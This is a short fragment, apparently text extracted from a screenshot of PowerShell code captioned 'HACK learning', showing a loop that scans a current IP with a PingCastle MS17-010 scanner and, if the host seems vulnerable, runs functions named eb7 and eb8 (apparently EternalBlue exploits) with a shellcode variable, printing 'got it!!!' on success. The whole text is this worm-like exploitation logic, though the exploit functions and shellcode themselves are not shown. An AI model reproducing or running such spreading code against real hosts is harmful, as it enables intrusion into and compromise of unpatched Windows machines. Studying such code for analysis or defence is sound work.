 10391 try{
10392 write-host "start eb scanning...$currip"
10393 $vul=[PingCastle.Scanners.m17sc]::Scan($currip)
10394 if($vul){
10395 write-host "[+]$currip seems eb vulnerable..."
10396 $res = eb7 $currip $sc_code
10397 if($res) {
10398 write-host "$currip eb7 got it!!!"
10399 } else {
10400 $res = eb8 $currip $sc_code
10401 if($res) {
10402 write-host "$currip eb8 got it!!!"
10403 }
10404 }
10405 }
10406 }catch{}
HACK学习呀